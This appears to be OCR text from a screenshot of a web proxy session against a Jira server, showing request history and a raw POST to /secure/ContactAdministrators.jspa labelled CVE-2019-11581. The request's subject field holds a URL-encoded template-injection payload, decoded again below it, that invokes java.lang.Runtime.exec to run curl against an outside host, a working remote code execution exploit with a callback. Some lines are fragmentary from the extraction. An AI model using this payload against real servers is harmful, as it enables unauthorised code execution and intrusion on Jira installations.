 416 http://10.10.20.116:8080 POST /secure/ContactAdministrators.jspa 302 496 jspa 10.10.20.116
417 http://10.10.20.116:8080 GET /secure/MyJiraHome.jspa 200 37436 HTML jspa System Dashboard - Jira 10.10.20.116
418 http://10.10.20.116:8080 POST /rest/webResources/1.0/resources 200 1031 JSON 10.10.20.116
419 http://10.10.20.116:8080 POST /plugins/servlet/gadgets/dashboard-diagnost... 200 740 HTML 10.10.20.116
420 http://10.10.20.116:8080 POST /rest/webResources/1.0/resources 200 1543 JSON 10.10.20.116
421 http://10.10.20.116:8080 POST /rest/analytics/1.0/publish/bulk 200 425 10.10.20.116
Request Response
Raw Params Headers Hex
# CVE-2019-11581
## Atlassian JIRA Template injection vulnerability RCE
POST /secure/ContactAdministrators.jspa HTTP/1.1
Host: 10.10.20.116:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
Referer: http://10.10.20.116:8080/secure/ContactAdministrators!default.jspa
Cookie: atlassian.xsrf.token=B6MK-HX7C-MR43-860H_23d834a2bed060db3006caa1d13445a9612e0d2a_lout; JSESSIONID=FCC6A28A80F6BBB6610A54327E4E8C66
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
from=232334%40qq.com&subject=%24i18n.getClass%28%29.forName%28%27java.lang.Runtime%27%29.getMethod%28%27getRuntime%27%2Cnull%29.invoke%28null%2Cnull%29.exec%28%27curl+47.97.112.98%3A8000%2F%2Fjas502n%2F%2F%27%29.waitFor%28%29&det
a2bed060db3006caa1d13445a9612e0d2a_lout&%E5%8F%91%E9%80%81=%E5%8F%91%E9%80%81
Converted text
Copy to clipboard Close
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,
null).exec('curl 47.97.112.98:8000//jas502n//').waitFor()
? < + > 0 matches